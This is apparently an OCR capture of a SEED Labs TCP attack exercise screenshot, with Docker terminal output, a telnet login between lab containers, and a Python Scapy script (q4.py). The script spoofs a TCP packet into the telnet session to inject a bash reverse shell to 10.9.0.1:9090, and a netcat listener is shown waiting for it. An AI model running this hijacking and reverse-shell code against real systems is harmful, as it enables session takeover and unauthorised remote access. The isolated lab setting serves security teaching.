 seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01: ~/Labsetup
⌥⌘1
valid_lft forever preferred_lft forever
4: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:c1:09:f4:b0 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
18: br-407b98f0a521: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:1b:5f:62:a6 brd ff:ff:ff:ff:ff:ff
inet 10.9.0.1/24 brd 10.9.0.255 scope global br-407b98f0a521
valid_lft forever preferred_lft forever
inet6 fe80::42:1bff:fe5f:62a6/64 scope link
valid_lft forever preferred_lft forever
20: veth6012ae5@if19: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-407b98f0a521 state UP group default
link/ether 1e:dc:96:31:76:75 brd ff:ff:ff:ff:ff:ff link-netnsid 1
inet6 fe80::1cdc:96ff:fe31:7675/64 scope link
valid_lft forever preferred_lft forever
22: veth8bfde19@if21: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-407b98f0a521 state UP group default
link/ether 6e:41:f5:74:9a:a8 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet6 fe80::6c41:f5ff:fe74:9aa8/64 scope link
valid_lft forever preferred_lft forever
24: veth0d68a9b@if23: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-407b98f0a521 state UP group default
link/ether b2:07:ba:67:2d:07 brd ff:ff:ff:ff:ff:ff link-netnsid 2
inet6 fe80::b007:baff:fe67:2d07/64 scope link
valid_lft forever preferred_lft forever
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/# exit
exit
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup$ dockps
30b0241685fb  seed-attacker
5f1dc692374f  user1-10.9.0.6
13c85f5481f9  user2-10.9.0.7
ac24a38abbf5  victim-10.9.0.5
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup$ vncserver -list
TigerVNC server sessions:
X DISPLAY #     RFB PORT #      RFB UNIX PATH   PROCESS ID #    SERVER
1               5901                            2961            Xtigervnc
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup$ groups seed
seed : seed docker wireshark
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup$ sudo wireshark
** (wireshark:80405) 00:41:41.218515 [GUI WARNING] -- could not connect to display
** (wireshark:80405) 00:41:41.218636 [GUI ERROR] -- This application failed to start because no Qt platform plugin could be initialized. Reinstalling the application may fix this p
roblem.
Available platform plugins are: eglfs, xcb, wayland-egl, vnc, vkkhrdisplay, minimalegl, wayland, linuxfb, offscreen, minimal.
** (wireshark:80405) Aborting on fatal log level exception
Aborted
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup$
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup$ docksh 5f
root@5f1dc692374f:/# su seed
seed@5f1dc692374f:/$ date
Tue Mar 11 00:22:58 UTC 2025
seed@5f1dc692374f:/$ netstat -nat
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State
tcp        0      0 127.0.0.11:40553        0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:23              0.0.0.0:*               LISTEN
seed@5f1dc692374f:/$ date
Tue Mar 11 00:37:22 UTC 2025
seed@5f1dc692374f:/$
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup$ docksh 88
Error response from daemon: No such container: 88
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup$ dockps
30b0241685fb  seed-attacker
5f1dc692374f  user1-10.9.0.6
13c85f5481f9  user2-10.9.0.7
ac24a38abbf5  victim-10.9.0.5
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup$ docksh 13
root@13c85f5481f9:/# su seed
seed@13c85f5481f9:/$ date
Tue Mar 11 00:23:02 UTC 2025
seed@13c85f5481f9:/$ telnet 10.9.0.6
Trying 10.9.0.6...
Connected to 10.9.0.6.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
5f1dc692374f login: seed
Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 6.8.0-55-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
seed@5f1dc692374f:~$ date
Tue Mar 11 00:37:18 UTC 2025
seed@5f1dc692374f:~$ ls
seed@5f1dc692374f:~$
[mysession0:docker*
"ubuntu-s-4vcpu-8gb-am" 00:45 11-Mar-25
seed [Container handsonsecurity/seed-ubuntu:large (seed-attacker) @ 134.209.118.1
EXPLORER
OPEN EDITORS
Welcome
q4.py Q4
SEED [CONTAINER HAN...
Q4
q4.py
$ .bash_logout
$ .bashrc
$ .profile
OUTLINE
TIMELINE
Welcome
q4.py
Q4 > q4.py > ...
1 #!/usr/bin/env python3
2 from scapy.all import IP, TCP, ls, send
3
4 ATTACK_IP = "10.9.0.1"
5 SRC_IP = "10.9.0.7"         # Client IP
6 DST_IP = "10.9.0.6"         # Server IP (telnet)
7
8 ATTACK_PORT = 9090
9 SRC_PORT = 54042            # Client source port
10 DST_PORT = 23               # Telnet port
11
12 SEQ_NUM = 3101522632        # Last observed Sequence Number
13 ACK_NUM = 1590802583        # Last observed Acknowledgment Number
14
15 FLAGS = "PA"                # PA for "Push-Ack"
16
17 # IP layer: use the defined IP addresses
18 ip = IP(src=SRC_IP, dst=DST_IP)
19
20 # TCP layer: use the defined ports and numbers, with "PA" flags
21 tcp = TCP(sport=SRC_PORT, dport=DST_PORT, flags=FLAGS, seq=SEQ_NUM, ack=ACK_NUM)
22
23 # Reverse shell command payload with proper formatting
24 data = f"/bin/bash -i > /dev/tcp/{ATTACK_IP}/{ATTACK_PORT} 0<&1 2>&1\n"
25
26 # Construct the full packet by layering IP, TCP, and the payload
27 packet = ip/tcp/data
28
29 # Display the packet structure (for debugging purposes)
30 ls(packet)
31
32 # Send the packet (quietly)
33 send(packet, verbose=0)
34 print("Reverse shell injection packet sent.")
35
30:05
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS 1 COMMENTS
bash
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/seed#
inet6 fe80::42:1bff:fe5f:62a6/64 scope link
valid_lft forever preferred_lft forever
20: veth6012ae5@if19: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qd
isc noqueue master br-407b98f0a521 state UP group default
link/ether 1e:dc:96:31:76:75 brd ff:ff:ff:ff:ff:ff link-netnsid
1
inet6 fe80::1cdc:96ff:fe31:7675/64 scope link
valid_lft forever preferred_lft forever
22: veth8bfde19@if21: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qd
isc noqueue master br-407b98f0a521 state UP group default
link/ether 6e:41:f5:74:9a:a8 brd ff:ff:ff:ff:ff:ff link-netnsid
0
inet6 fe80::6c41:f5ff:fe74:9aa8/64 scope link
valid_lft forever preferred_lft forever
24: veth0d68a9b@if23: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qd
isc noqueue master br-407b98f0a521 state UP group default
link/ether b2:07:ba:67:2d:07 brd ff:ff:ff:ff:ff:ff link-netnsid
2
inet6 fe80::b007:baff:fe67:2d07/64 scope link
valid_lft forever preferred_lft forever
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/seed# ip addr show | grep
"eth0"
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel
state UP group default qlen 1000
inet 134.209.118.177/20 brd 134.209.127.255 scope global eth0
inet 10.10.0.5/16 brd 10.10.255.255 scope global eth0
24: veth0d68a9b@if23: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qd
isc noqueue master br-407b98f0a521 state UP group default
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/seed# nc -lnv 9090
Listening on 0.0.0.0 9090
2
1
Container handsonsecurity/seed-ubuntu:la...
0 0 1
Ln 30, Col 11 Spaces: 4 UTF-8 LF Python 3.8.5